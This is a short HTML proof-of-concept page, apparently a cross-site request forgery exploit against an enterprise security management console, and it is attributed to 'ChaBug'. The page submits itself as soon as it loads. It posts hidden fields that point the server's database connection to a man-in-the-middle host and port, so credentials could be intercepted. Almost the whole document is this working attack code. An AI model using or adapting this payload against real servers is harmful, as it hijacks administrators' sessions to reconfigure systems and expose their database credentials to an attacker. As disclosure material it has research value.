 <html>
  <body onload="document.getElementById('poc_form').submit()">
    <form action="https://epo.test:8443/core/config" method="POST" id="poc_form">
      <input type="hidden" name="userAction" value="test" />
      <input type="hidden" name="ajaxMode" value="nouser" />
      <input type="hidden" name="db&#46;server&#46;name" value="<MITM_host>" />
      <input type="hidden" name="db&#46;instance&#46;name" value="" />
      <input type="hidden" name="db&#46;port" value="<MITM_port>" />
    </form>
  </body>
</html>
ChaBug